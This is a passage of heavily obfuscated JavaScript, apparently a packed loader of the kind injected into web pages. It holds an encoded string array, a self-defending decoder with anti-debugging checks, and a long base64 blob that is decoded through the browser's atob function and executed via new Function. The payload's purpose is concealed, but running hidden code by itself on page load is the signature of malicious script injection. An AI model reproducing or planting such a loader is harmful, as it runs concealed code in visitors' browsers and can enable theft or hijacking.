hBhzIAwG2tevfCguZwMHJ','q2qXyLvkzeP5A3jtEwD3zurnne1tD25tmxr6wNLJCeSW','vKHzwgD5t0u4BKXdzdzAr3HQvM0XCLmYtKHkExDUyMPO','AgjtEwD3zursAu1tD25lvNbjtMLJCfHtAhDmr3HIu3LN','EwD3zurgBe9dD25xrwnSwNLJCeSWC29nsgD5tKrNC0OW','mwmXy2TwEwrTAgTvmwnUtenKmwnTmhjwELiWwKvSAeP5','ExDUvJa5wfiXyZjKvxbyvvvJBKXdzfHuEK5RvdfoCMiZ','uJfRBLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvA','nJq0ode3CeXUBNnU','CguZuM9Hwe5IsJbSDfDhntvxu2rKv3LKD2rytM9kmtbV','sZbZB01iz3Pzv0LZsJbovKPhng5lu3rms0rcne1Qwtjm','vtnkmfrtzgrqu2rIweHNEu4ZEgnLreL5wfm0CLCXEdrn','B29nsgD6t0rjC0OWqw9kvLLUs1nRCKXyqMHJBK5Su1C1','EwnZsJfJmfj6tNHAre5Qu21fBKXdzfHoAKiYwLDoB1KX','BKPhtxPkAwnWsZbZB01iz3LnvevZsNLzA1HUtw5lu3rm','z3DLreKWtML3BMjvEgTIq2nWwfnOsuTuDdLlvhrQyJi1','sNLSzeThAgjwAwD3zurgA1PtD25rmvvRyMLJCfHtAg9x','sNLRCLn5z3DLrfeZtxL3BLj6txDAu2nWsZbZB01iz3Pz','m0Xdy3HtBev5sNLRCLn5z3DLrff6twL3BLPQvw9yu2nW','m01dD25rmvvRyMLJCeSWC29nsgD6wvrjC0OZz2XIBvLU','rZK0yvHfBKXdzhnrmJLRvNPsv1KWmuLpq2nZsJfKu2fw','tZmWC2rwDe5lrei0tvrOAeXdzeXxm05UsNLSzfbxAgju','Bu5wt0C5sMffy25mq2ryvw0WmfyWouvwvMmZvxLJC0OX','zNvUy3rPB24','zeDArLjisNL3BLfUyZvtm0PuytnNBKXdzhPJme5VvNPs','ALvxrMLzvuzOsNL3BMnRzgHImwmZwKDsuwnty3nkmwrs','vMmYvdfKwfviA25mq2ryvvDfnvz6vNHxBgrrvxLJC0OW','D25wELjPutj0BvPuA25mq2rZzdnOALqYvLvpq2nZsJfK','BwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3','r3Hyvuu4neP5D25wELjSzfHSs1Lty3nkmwmWy2XWBe9h','sNL3BLLUvNnArwHuyJnKCwfgzgTKBKzlwKvSweP5D25w','u09xsNvkEwTYu3LND2vesMXAq3DUuuHnEfn5y3blmhnV','zgTmq2revLnsDuP5Bgrlsg9ZuvnRn2ztEdbxmvLVtuHN','rfPQtenJngmZBfHkEwTYu3LND2vettvoq3DUvw5grfnt','q2rty1vosKP5A3jtEwD3zurrne5tD25kAvjLy3LJCeSW','C0OXzffnrezytJboCfyWouHkExDUvNPKs1PfBerHEKzy','q3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTi','zgrHA2n4sNLRCLn5z3DLrePPtvn3BLvdtKjIu2nWsZbZ','EwD3zurjnfLtD25krLPQsvnJCeSWC29nsgD6ttjvC0OX','muPqvvvsra','qKTyDdjzweLNvNOXv08ZsMXKsfz5yMLcB1CXy29nsgD5','CeSWC29nsgD5wMPfC0OZz2XIBvLUs1n0teTeqJrnAKL5','rMrttunJC0OZvNrHm2HettfkA1rxrw5mq2ryvuDgAMiW','vKrImMXdvtjZCLz6wLrkExDUvJfgnvPgyZbLwgHyvuDf','y3blmhnVtuHNEe9hsxnkmhHdu21RBKTtDeXlrei0txPw','D25wmdLhwKvWEu5xzezzu2nZsJfJmwruAerxvxbQuZbJ','DeXlrei0tvDoAuXdze1rA3bWsNLRCKOXmg5mr1PIu3LN','tw5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiXy200','vJa5muP5D25wELzrttjAEu4YtKPJu2nZsJngwvz6rLHo','s1n0teTeqJrnEKL4tenKBe4XrKrkEwTYu3LND2verMHo','y3nkmwrrzfD4we5eqLnwmui1sNL3BLOWCg9zmu00yJnS','BtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLf','zfHov1zdy0HzDW','mZyWmZHsy2LlDfi','se05zgX0v0TeqJrnEK0XtenKue9xsNHkEwTYsJjoBeOX','EwD3zurfnu9dD25KA0jou2LJCeSWC29nsgD5wxPbC0OZ','yta5Avz5y3nkmJH6yKDosLrvuNvkExDUvJa4ELPfzdbv','u3HItuHND0XeqJroALjKs1r0CfPPAdflwePSzeHwEwjP','vhPvEvz6vKHkExDUvJffEfLTzgHxBu5ouNLJC0OXyZnH','z3DLrfe1t1n3BLLQzhvyu2nWsZbZB01iz3HzvgTZsNLs','sNL3BLLxmxzKBKz0yxPwwe5hvw5mq2rytKvKALjTyZbl','tenKwe5uzgPvA3b3wKu1Dgf6ww5mq2rytM14ALzTmxzK','u3DUttjzEvfPy3blmhnVtuHNEu5TvxnkEu1OzfHbBKTt','vvvoCLjyCgHkExDUvJa5nvzSyZntBvjvverbBKXdzg9x','sMPtBu5fvLHWAeP5D25zvxrSu0zJm2vTz25mq2ryvuD4','uM9KmKz1sNL3BMfhwxPzmujmu0vvBKXdzg1JvtvRvfzo','wfn4yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5wmhnx','mvLhAu1ZCa','y3nkmwrrtuvgwe56tMTvrteXsNL3BMqZtKXKBgmYvM1o','muPpwKv0Dgf6zfHvwePzsNL3BMnhvJjrBgrsyuDovLj5','mJK3mZyWmujKzfPRtq','vu5ksNLRCLn5z3DLre01t1n3BK1RqK5oEwnWsZbZB01i','tNrHmvPhyLC5AfPRy25mq2ryvwPOu1z6vM9ArtLntKnJ','EdjxmvfVtuHNmfLuvxnkmufQuvCWBKTwmhbkAvOYvZfr','sxPmq2rrstbgDeP5A3jtEwD3zurrD1LPD25rse14u3LJ','uunSmeP5A3jtEwD3zurgA05PD25vq05cyLnJCeSWC29n','EeP5BgrlsgDZsJfVBKTuohDLrfzOt2Pcne4YrxnLrdeX','txnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnVtuHN','ELzmwwXKuMnty3nkmwrsttjovfnQA3HrmwnUtenKwe5w','s1H0mLLyswDuvdfmteHvowuZmdDKvNros0rcne16rMHm','teHrC2rtEdjmsgnZzun4nuXiB3nru3HdtevrCguZsMXK','vxPumLPytJbsreP5D25IAZfmzwXJmwfxog5mq2qXzdfc','r016sMLJCeSWC29nsgD5tJjvC0P6uKDyv29Us1n0teTe','wfvRtNHzme52vJfKugvty3nkmfzOvKC1wfvTBfLkExDU','AKPty3blmhnVtuHNme0YuxnkmvO0vM5JBKTtDeXlrei0','yZfnshb5vg5gAuP5D25wELzZwKuXDgeWAfHvA1PRvdbJ','tKPUvxPkEwTYu3LND2veutfAq3DUzunwDvPPy3blmhnV','u3rms0rcne16qMXmq2qYy3PcveP5A3jtEwD3zursAfPd','mta3mdyYmvzQtxjstq','rei0twPgAuXdzhLIr3rUsNLSzfbxwJfIBu4WyvC5DuTi','rfnty3blmhnVtuHNEK5eqxnkEvLRwg5nBKTtDeXlrei0','AK15ww5lu3rms0rcne1uz3Lmq2rosM5vEKP5A3jtEwD3','sZbZB01iz3Hpv1LZsJa5CLL5vw5lu3rms0rcne1xttrm','muzesNLRCLn5z3DLrePOtNL3BLqYDgPku2nWsZbZB01i','tMXKuwfRuLHor0vUtenKD2nRCgTtvZf2tuzKuwfty3nk','vNLIANrQyJi1mgfxntfAvhrQwvHoBeP6rw5pBLPIvxLN','q1KXvMHkExDUwtjArvDSzfbIr05ny1nJC0OXzfnumdfy','ne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQ','D25KEMHYtKHoB1vTuLvzu2nZsJboEfnTtLDpr3rXytnf','vdj0AKPty3blmu1VtuHNme9uvxnkmdbQuvvZBKTwmg9L','yJiXwfviA25mq2rytLDwuLLytNDzmuPisNL3BLyXqNrn','wvHAvgiYrLHvA2nUtenKnvDvCZvwELyWwKvWAeP5D25w','DuTitxnKq2W3y21wmgrysNvjse10zer0ouXhwMjtEwD3','vezJBKXdzfHosfv4y2TWr1KWDeHkExDUvJfkyvPgvKrH','s0rcne1Qutnmq2rosM5vEKP5A3jtEwD3zurnmK1PD25o','qJvIq2nWsZbZB01iz3HArgDZsNLsv1L5rw5lu3rms0rc','z3HAALLZsJffEfrTrw5lu3rms0rcne1QwMHmq2rmvZno','sZbZB01iz3HomK1ZsNPKmMnQrw5lu3rms0rcne1uwtrm','y3blmhnVtuHNEvKYvxnkm1P6tuznBKTtDeXlrei0tKDj','uKnRn2ztEg1xmhnVtuHNEK9euxnkm1P6tuznBKTwmdLA','rMPmq2rstvu1Aa','u3LND2vetMTpu3DUt0rnAfz5y3blmhnVtuHNmfLxwxnk','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','mhnVtuHNEvL6txnkEwXHu0rzBKTtDeXlrei0txPjEuXd','EeXdzeflq1zxsNLSzfbvC29nsgD4wMPvC0P6sKfuvgnU','zwTWm1j5y3nkmwrrwwK5DvPgwMPvrwnUtenKwfvRohjw','B01izZbzAK1ZsJiXtvPhD25lvJbVzeHSD1Pxow1jsePS','s1n0teTeqJrnEMHOtenJAKLyvNDkEwTYu3LND2vesMLn','tKzcsLPRnhDHq2nZsJfKuMvhuLDsmhGXzg5fBKXdzfHv','mxzIse5uytbgwa','sM1mq2r4v1rOmKP5A3jtEwD3zurrEvL5D25vAKi1yKnJ','mfyWohHtu2nZsJnws2rUzfHvBMT6sNL3BLz6uK1oBtr4','EwD3zurkBe1dD25pre1OvNLJCfHumuXlrei0tvDzneXd','wwTkALmYmxjtBvP4sNL3BLyXrtvom0zktLHNBKXdzdzt','vwHAsNL3BMjeqtbLBgmWuxPbBKXdzfHvwfL3uLDgEu5d','oty5mZy0AgHiBfb6','EMrRC25mq2rytMPwu2vhmxjsBgrtwvnJC0OXyZfusePW','y2PfBKTtDeXlrei0twPKAuXdy2Pjwfz3sNLRC1PSDeXl','tuHNme5Qy3nkmLuZvvvnBKTtDeXlrei0tvDfEuXdzgXo','vvLfwem','tenKwe5SuLPIvMr3wtfgEeP5D25wELzzyvDAmMjyqw5m','nvHorejqsNL3BLyXqLrrmwrtwM1Wwe4Yvw5mq2ryvdfW','me1QsxnkELzbs1HrBKTtDeXlrei0tKrkAuXdzfbHmK1S','whrTyJnjB2rTrNLjr3m5tuHND0XhDZLKr2HWyZfZBLnx','AwnWsZbZB01iz3HzALLZsJbJEK1hvw5lu3rms0rcne5e','EMS1sNL3BLyXsNbuvMmWy0Dsu2fhmg5mq2qXt0DZD1fx','z3DLrfjOtun3BLr6BgLJu2nWwfnOB1CXww9nsgD5wxPf','CeSWC29nsgD6tvrzC0OZwKfuvw9Us1n0teTeqJrnAK5T','vwTOuvz6vLrkExDUvNPwtvKWstrHmK5yvuHfBKXdzfHo','sLHovKPRvLzJBKXdzfHvvuPRvLHjmwrysKHkExDUyKDk','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNyZn4ogre','ovHumwnUtenKwe5xvxHHwfy1sNL3BLyXqLHlmwmYvtjS','sJb4q1nTA25lu3rms0rcne1xtM1mq2rqytjnBeP5A3jt','wtb0EeP5D25wELu1zg1wEgrhtLzzu2nZsJnsBLrhvKjI','BePQuZfJBKXdzhftrxbQuZfoDLDxsNHkExDUvJfcCfyX','uLjJu2nZsJfKufPyuLHosgHRvwPcueP5D25Lr0L4y0zK','Bezwmuy1sNL3BMqYmxjHBgrstKv0we5Rtw5mq2rytKv3','uMfLBfPgvNLJC0OZvxDxBvjluNLJC0OZvNrHELjdzuD4','tuHNELLQvxnkm1z0uwWWBKTtDeXlrei0tvrREKXdzfDL','tenKwe56uxHLweKZwtbWweP5D25wELjnu0DgBLyYww5m','re01twL3BMffEerwAwnWwfqXmLCXtw9nsgD5wwPJC0P6','wvD3C2rSDfvlrei0tvDrm0XdzefJEKzmsNLSzeTuow5I','AwnZsJnAwvnTtK1vmNr4yLDfBKXdzgHtv1jQvurODLzT','y25mq2r0uti5qLz6y3zzmgHyyvnJC0OXzffIAKPhwwXs','AwnWsZbZB01iz3LprefZsNPNEKLwy25lu3rms0rcne5e','mKzRzeDssLDgtJrkExDUy2TSu1KWAhrHmgH3uNLJC0OX','ne16yZfmq2nQsvHwD0P5BgrmsfzIvfnND2veuMLoq3DU','vda5zer0ouXhwMjtEwD3zurkAK5PD25kr016sMLJCfHu','q3DUvevks2fty3blmhnVtuHNme9xsxnkmhrIyZjJBKTt','me9etxnkEuuXuwPfBKTtDeXlrei0tKrrD0XdzhLIr3rU','BeXdy3LrrtaZsNLRCLn5z3DLreuZtKn3BK9etwHwEwnW','BKTtDeXlrei0tKrfmeXdzfLsEvzUsNLRCLn5z3DLreK0','mvLVtuHNEe9hvxnkmdG1ww5fBKTwmg9KExHVvZfzB01i','vJbKweP1suHsB2fytMjkmuPuytjWq1rtzgrlsfjVyvHo','BK5fwMrHAwnWwfqXteTeqJrnEKjOtenKrfztuNvkEwTY','D25wELjezvHWwK0YtKHwEwnZsJfJm2vysNfKv0zlsNL3','q2rytJfAA1zftNjumwrrvg1svvLty3nkmMrQvw1ouu9h','EurdCwy','otbIm1i1y0DvBLHwC25HvKzQu0zKqKOXmdLABLz1wtns','r05sv0CWBKXdzhfKmMHQvKDOtuX5y3nkmwmZtuHSmgvh','sgD5turnC0OYwtflrJbUs1n0teTeqJrnAKKXtenKEwjh','veC1EeP5D25wmdLizuvkBeWYtLDJu2nZsJjREe4YtLfn','EdbmsfvZzgL4m0TyDhLAwfiXy200z2n5AdbmsfvZzgL4','EvPuA3nkEKPbvfrJBKTtDeXlrei0ttjAA0XdzdfIvuPK','z3PnBvLZsJb0yG','sJjoBeOXmg9KAxDUsNLRCeXdy3zkEwTZy3LRC2fgDfDl','mtuXDKjxuuXp','sNL3BLz6uLLnBwrHyuDov1Lty3nkmNb0yJfSr2jxovDw','nuHkExDUwvDrDLKXtMHkExDUwKzSt1PgvLLKvuLUtenK','qJrnvgm0tenKEwjhDg5kEwTYu3LND2vesxHAu3DUvM5O','C29nsgCWt1rnC0OWDfzJAw9Us1n0teTeqJrnEKzPtenK','Bu5tAgrkEwTWs3LKD0OXmg9svNrws0rcne1uyZfmq2re','ndaXnwrxvKjtvq','wfjQuJnfBKXdzfHumMHRu2XVmvzvuNHkExDUvJfcA1KX','mhnVtuHNEu5uuxnkEu1OzfHbBKTtDeXlrei0twPoAuXd','A0jou2LJCeSWC29nsgD4t1DnC0P6tM1nA0LUs1nZBLHt','wKHABK5SyLzJBKXdzg1vmJLivNPwq1KXwKTzu2nZsJjA','vM5kExDUyLvoDLqXyZbIr05izeHRBKXdzfHvBKjQvg1O','DfnwmuK1uMLJC0OYAe5IBtLctwPNBKXdzfHoBhbQvLvW','txnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnsq2W3y21w','vJfkCfDiBdnAr05wwvnJC0OYvtrHmey2zhPoALuYrw5m','muv4vg1fBKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6','DeXlrei0txPNneXdzerwu1j1sNLRCLn5z3DLrfeZwvn3','wgfhuK5prZHYvJa5DeP5D25wmujvveDkwvDTtLfzu2nZ','wJjwnLyXqMHkExDUzvHwv1PgwNrHExr4y1nJC0OXyZbA','uuuWm0P5A3jtEwD3zurkAvL5D25uruPlyvnJCeSWC29n','tenJmfjSmxfkEwTYu3LND2vetxPoq3DUs1zWsu5Py3bl','yta5m1PyuMPwvMnUtenKwfqYBhDwELzyzwXKue1dy3nk','tJbZBKXdzhjsm1jQu1CXDK5hBhHkExDUvJfjme5xEfrI','AeP5D25wmuPuyKzJmfnTuLfuvwnUtenKrMnPowPuvZfY','EwD3zurnm1PdD25jvfzdtvnJCeSWC29nsgD5tKDvC0OW','rwnSwNLJCeSWC29nsgCWtLrrC0OXuNzlu29Us1n0teTe','C0OXzfbIr1jxy1HAu2virw5mq2rRtuzkA1zTmxjvrMrq','wxLrAwnWwfnND2veqxbmrei0wKnRCfaZzZzKvNrOtunN','mxrHme5yvuC1CeP5D25wELj1uLCXvgeYrMLwEwnZsJnV','BKPgwMPju2nWteDAyLn5z3DLrfeXtun3BLrfsKTHu2nW','C29nsgD4wKrvC0OWmg1Kve1Us1n0teTeqJrnv014tenK','y3nkm1jpvuDSEa','uMvNrxHW','D25Lq1z1wMLJCeSWC29nsgCWwvrNC0P5twHKwefUs1n0','D2vestrpu3DUsKzAAKLty3byu2G0tercne1xrxblvhq5','vufWzenJCeSWC29nsgD6t1DjC0P6rKTvveLUs1n0teTe','tuHKwe5gCgTwsgrusNL3BMrfAeXzvMmZzuDsvLj5y3nk','A1L6tw1kEwXKufDOyLrtz3DLrePRtKn3BLLQzhvyu2nW','EwTYu3LND2veutbzu3DUyvDZBvLPy3blmhnVtuHNEK16','mNrUwMTJBKXdzfHumhbRu0DgvvzisMHkExDUvJffD04Y','m05ytKHcA1vTrw5mq2rdwMXWA1uXtNjsBKz4sNL3BLz6','AMq4weHNEu1SmdDqmxG0twPbCwztyZDMvhrWv3LKD2nT','y1nJCeSWC29nsgD4tNPRC0OWy3Pnr1vUs1n0teTeqJrn','mdLOsNL3BLyXsNfxrZLHuM1ot1j5y3nkmJvyv0zkwe5f','ne1uyZjmq2n5uuuWm0P5A3jtEwD3zurrmLPPD25uruPl','utj0v1jvy25mq2r5utj0BvyXqKXrvMmWzfnJC0OWrKHt','vJa5teP5D25rv0z4tdfJmvzTuKPsEwnZsJi1DgiXCdzr','BLPQvw9yu2nWsZbZB01iz3PAAMTZsJbkmgfTD25lu3rm','rJH3zurrm05QsxLovfzTv3LKBfvSrMHIvxnUwfqWAeLw','AhrkExDUvNPwvgvUrKLKr05qy1nJC0OXzffJr1jpt0D0','ttjAAeXdzfvIEwTXsNLRCLn5z3DLreu1twL3BLr6BgLJ','BLHtAgPmr0LWtey4D2veutnoAKL5tLrwBvD5zhHKr3He','uKzJmgrty3nkmwmYt1u1BfrUrLDkExDUvNPAwfDTy3DK','zeHwEwjPqNPqAJeWtZmWC1PSDeXlrei0tvDnD0XdzeXw','su4YtKPzu2nZsJfKu1nTuLnrmNrTuvrkweP5D25wmuPq','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvmsg9Zuvn4q0Xf','reu0tun3BMrxmunyu2nWsZbZB01izZborgTZsJjzmuTg','r01ZsNLnAgryqw5lu3rms0rcne1QqMHmq2rbs0nwv0P5','vZjfD0TeqJrnBveZtenKtKPUvxPkEwXKs0HOyLLuqw9n','rwnUtenKDLPgsMPwvZf2tM10seP5D25wmdL4vtfJmLj5','y2LVBKTtDeXlrei0twPNEKXdzhHxvgGYsNLRCLn5z3DL','rNLjrLu5vKn4sLbxnwXKEujiv3LOvKTeqJrnAKzOtenK','ww5lu3rms0rcne1TvMHmq2rttuHSC0P5A3jtEwD3zurn','EwTYu3LND2vetMPoExDUsKDnEKPPy3blmhnVtuHNEK9e','v3nTwwLJCeSWC29nsgCWtwPfC0OWEentBwTUs1n0teTe','mJvIDufgtuq','whPcne5eyZjnAKKXtLDzCfD5zhbvv05jvJbfBLHtz3bm','tvrKBuXdzfnpv0P1sNLRCLn5z3DLreL5tML3BMrxmuny','mwrryvHcwe5uuJfwmuO1sNL3BMnvtNjswev5vg1ss1z5','vfeXzfnuEwnZsJnsBgfRuNPpr3rXsNL3BLz6vK1lmNHe','tunND2vesMXoExDUsMLszwn5y3blmKv3s0rcne5euMXm','u1PguLPnvgHhvNLJC0OXzfbnv1OYwxPfnuP5D25wmueX','zeDsv09hCZfkExDUvJfgt1PfDgTsr0OYy1nJC0OYmwTt','sNLfmvfQrw5lu3rms0rcne5euMLmq2mWuMWXCuP5A3jt','s1n0teTeqJrnmKu0tenKteTPAfPkEwTYu3LND2verMLA','C0OWoxjzEvvUs1n0teTeqJrnBuL5tenKrfztuNvkEwTY','ne1TtxLmq2n4u2XfEuP5A3jtEwD3zuroA01PD25uEMXP','y25mq2rUuti5ywmXtNjpvMmZzfnJC0OWrLLrmgrytKzA','s0rcne5eyZbmq2rqt1DkEeP5A3jtEwD3zursAe1PD25x','mNrtvJa5twfdy3nkmwrrwvvOwe5uAdnwmdL0sNL3BMju','yLnJCeSWC29nsgD5txPnC0P6zdjJAKvUs1n0teTeqJro','tM9lr1fWztjgyG','wMLJC0OYDg9Ar05xuti5AvLwy25mq2rytLHknLjfDZnA','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tunJnLPToxLlsfPOy2Lcq1buqJrnANqYvZfnB01izZbn','EwD3zurgALPtD25kAvjLy3LJCeSWC29nsgD5ww1fC0OW'];var _0x7183052w=_0x7183052d;(function(a,b){var s=_0x7183052d;while(!![]){try{var c=-parseInt(s(0x207))*-parseInt(s(0x1e8))+-parseInt(s(0x2d1))*parseInt(s(0x215))+-parseInt(s(0x25d))+parseInt(s(0x1c5))+-parseInt(s(0x290))*parseInt(s(0x296))+parseInt(s(0x223))*-parseInt(s(0x238))+parseInt(s(0x226));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7183052c,0xa18e9));var _0x7183052e=window;function _0x7183052d(a,b){a=a-0x1c4;var c=_0x7183052c[a];if(_0x7183052d['FzHLPs']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7183052d['pYUGFw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7183052d['NtmTzQ']={},_0x7183052d['FzHLPs']=!![];}var e=_0x7183052c[0x0],f=a+e,g=_0x7183052d['NtmTzQ'][f];if(g===undefined){var h=function(i){this['CUeUUt']=i,this['EsKotT']=[0x1,0x0,0x0],this['LnZRye']=function(){return'newState';},this['cmbFzn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['keCDXu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OKoIeu']=function(){var i=new RegExp(this['cmbFzn']+this['keCDXu']),j=i['test'](this['LnZRye']['toString']())?--this['EsKotT'][0x1]:--this['EsKotT'][0x0];return this['MWWlGW'](j);},h['prototype']['MWWlGW']=function(i){if(!Boolean(~i))return i;return this['RnHKYl'](this['CUeUUt']);},h['prototype']['RnHKYl']=function(j){for(var k=0x0,l=this['EsKotT']['length'];k<l;k++){this['EsKotT']['push'](Math['round'](Math['random']())),l=this['EsKotT']['length'];}return j(this['EsKotT'][0x0]);},new h(_0x7183052d)['OKoIeu'](),c=_0x7183052d['pYUGFw'](c),_0x7183052d['NtmTzQ'][f]=c;}else c=g;return c;}function _0x7183052f(c,d){var t=_0x7183052d,e={};e['OoIEm']=function(i){return i();},e[t(0x261)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['Zypxy']=function(p,q){return p===q;},l['UlDFW']=function(p,q){return p===q;},l['yDCqf']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x7183052d,p=typeof window!=='undefined'?window:m['Zypxy'](typeof process,u(0x1d4))&&typeof require===u(0x1f7)&&m['UlDFW'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x2b0))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x287)](q);});f['OoIEm'](n);for(var o=0x2;f['UYEXC'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7183052f(_0x7183052e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjIyNTVlPVsnbTJLNlc1R'+'HcnLCdjZnkrVzZIeCcsJ3NXaWxXNzNjSU'+_0x7183052w(0x2dd)+_0x7183052w(0x1c9)+'YmNFRycsJ3JDa2dXUTRzVzQwJywnV084b'+_0x7183052w(0x1fa)+'FjWHlXUG1WJywnb3YvY093dnUnLCdXNUt'+'mQ2NOY0txJywnVzdiU3JTa0hXT0MnLCdX'+'NnltdnRwY1BhJywnblpCZFBYV2MnLCdXU'+'Dg3QTJ4Y0tHJywncllDNFc0UmRJRycsJ2'+_0x7183052w(0x231)+'jekNreicsJ3pta2F4dlJkR3EnLCd6dlJk'+_0x7183052w(0x21f)+'DNjVThvNmlXJywnVzVIbmZkTmNVRycsJ0'+_0x7183052w(0x228)+_0x7183052w(0x2fa)+'aScsJ3JDa3lXUGVJVzR1JywncXZtWVc3b'+'ScsJ2pDb0JEQ2tDVzc0JywnV09XWlc0bU'+'5XT0snLCdXUVNYVzVtcldQUycsJ2x1U3J'+_0x7183052w(0x306)+_0x7183052w(0x2bd)+_0x7183052w(0x1fd)+'tvbWEnLCdDQ2sydW1vem9hJywndmJuRVd'+'SZTInLCdmTmpVV1JsY1Y4a3VxbWtQV080'+'cVc0WEonLCdXUXlPV092Q1c2YScsJ3pZY'+'mlXUUNWJywncHhsY0ptbzJpYScsJ2xKOX'+_0x7183052w(0x26b)+'oZFZtbzJXUWknLCdXUGFNdE03Y05HJywn'+_0x7183052w(0x29e)+_0x7183052w(0x286)+'9MZUcnLCdX'+('NXVWellwY0dxJywnVzVaY0tkWmRKQ2tzJ'+'ywneUNrbFdST1lXNGEnLCdsU29vQUNrYl'+'c0YScsJ3pycGNUbWtHaUcnLCdBMFZkSUN'+'raHdxJywnVzdINWQ4a2llRycsJ1c0dXV1'+'SVZjUVcnLCdXUlQ3ZFlwZE9xJywnaWhEd'+'VdPRmNRVycsJ1dPaW1XNE9MV1FxJywnVz'+'Z4Y0hXL2RSbWtoJywnbUl2TFc0N2RVVyc'+_0x7183052w(0x203)+'UWRkUGEnLCdicVJkTElLRycsJ1dSYWdkO'+'G9hJywnQ2dMK0U4azUnLCdlQ29WY0NrOX'+'dZS3lGZTE5VzQ3Y1BHJywnV1FMc0NaOUs'+'nLCd3bWtvV09PWVc3YScsJ3hHOHRXNDNk'+_0x7183052w(0x247)+'zF6MjQnLCdXNFJkSUNrcldRUmRURycsJ3'+'JTa254U29CaXEnLCd2aGRkT21rTkFhJyw'+'nVzc3Y1RISmRWU2ttJywnVzdPdWkyYWQn'+_0x7183052w(0x262)+'CdlMVZjSHVESicsJ1dQaGRQcTlIdFcnLC'+'dXT1MvV1BqNFc0MCcsJ1c3ZW1GVzdjUEc'+'nLCdXN2FPcGFGY0lhJywnZjhvTVc2cGNH'+'ZGUnLCdXUDhFVzZpSldPVycsJ1dQQ1Fzd'+_0x7183052w(0x297)+_0x7183052w(0x273)+'kTkcnLCduWFBSVzZGZEhXJywnV1IvZFJk'+'NVRCcScsJ3RHQ3RXN3BkVEcnLCdhY2hkU'+_0x7183052w(0x2e6)+'hDbzJGU2s0cGVoY1RzZGRPcScsJ3BDa0h'+'6Z3BjUGEnLCdyU2tBV1Iwelc2aScsJ1c3'+'OUxpY0pjTEcnLCdwMHF6VzVDMScsJ1c1Z'+'GNNYzNkSUNrYicsJ0JYeGNObWtua0cnLC'+_0x7183052w(0x214))+(_0x7183052w(0x2e2)+'E9xJywnVzdmK3Fta2pXUFMnLCd4Q2tWcz'+'hvZW5XJywnaGJ4ZFVDb1pXUXknLCdkU29'+'NRFNrSlc1NCcsJ1dSeittYUZjSHEnLCdX'+_0x7183052w(0x256)+'ldDdnh0Y01XJywnV1BHc1c1T3dXUXknLC'+'dXT0NNV1BuMFc1UycsJ1dRL2NMSDlaQkc'+_0x7183052w(0x2f2)+'VzRpJywnVzZ5SkVkcGNHVycsJ3B0VmRRU'+'29aV09TJywnV1JiTHZITHQnLCdqV3BkUW'+'1vWFdSQycsJ2JLS25XNW1tJywnVzRkY0t'+'kTmRQU2twJywnbFNrTW5Db2ZXNGUnLCd3'+_0x7183052w(0x25b)+'UwwV1F5VicsJ3g4a2JXUFMxVzRTJywnVz'+_0x7183052w(0x29a)+_0x7183052w(0x2a1)+'J1dSTmNNZWVYV1J1JywnazhrVnhneGNIV'+'ycsJ1c1QmRWOGtYV09GZEpXJywnaWdUU1'+'dQL2NJRycsJ2oyeGNKbW9taXEnLCdnd3R'+'kUG1reFdQMCcsJ3czTFVxQ2tJJywnblNv'+_0x7183052w(0x245)+'zQ0cml1cXQnLCdXNmpxYVNrc3BHJywnVz'+'V6aERta0JXUXEnLCdXNUR3eE5OZE1HJyw'+'nRmRTQlc3L2NUcScsJ210cGRRY3VJJywn'+'cGZQUVdQVmNHRycsJ1dRcUNXUUQ3VzcwJ'+_0x7183052w(0x1e6)+_0x7183052w(0x2f8)+'vZFJHJywnV083ZE5Da2lXUmZUJywnV1Ew'+_0x7183052w(0x23e)+_0x7183052w(0x2d4)+'csJ2l0cGRI')+('YjB2JywnRWRWY1Zta2tuRycsJ2FTb0dXN'+'2hjT2JxJywncXNtcVc0eGROcScsJ2hlbW'+_0x7183052w(0x263)+'jUnhpdldQcScsJ1c0clBBbWt3V09lJywn'+'dXhyeHNTay8nLCdsWVJjSW1vc2NxJywnV'+'1BKZFNDa1BXUmovJywnV1JxRFc0dGRSM0'+'cnLCdqcy9kUThvbldPYScsJ1dRRmRWWVR'+'pc2EnLCdXUXVSV1Bqb1c2QycsJ3BDa3F5'+'TWhjUXEnLCdpTG5NQk5XJywnV1JL